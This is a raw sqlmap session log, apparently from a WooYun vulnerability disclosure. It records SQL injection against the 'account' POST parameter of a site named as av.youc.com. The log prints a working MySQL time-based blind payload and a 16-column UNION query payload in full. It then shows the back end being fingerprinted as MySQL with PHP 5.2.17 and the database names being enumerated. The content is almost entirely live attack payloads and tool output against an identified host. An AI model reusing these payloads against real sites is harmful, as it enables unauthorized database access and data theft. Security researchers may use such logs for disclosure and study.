 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: account=1') AND (SELECT * FROM (SELECT(SLEEP(5)))dNkq) AND ('wfmC'=
'wfmC
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: account=1') UNION ALL SELECT NULL,CONCAT(0x716b767071,0x70644e4d625
54e5a4351,0x7170716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL#
---
[17:22:50] [INFO] testing MySQL
[17:22:50] [INFO] confirming MySQL
[17:22:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[17:22:51] [INFO] fetching database names
[17:22:51] [INFO] the SQL query used returns 2 entries
[17:22:51] [INFO] retrieved: information_schema
[17:22:51] [INFO] retrieved: behill_av
available databases [2]:
[*] behill_av
[*] information_schema
[17:22:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\av.youc.com'
www.wooyun.org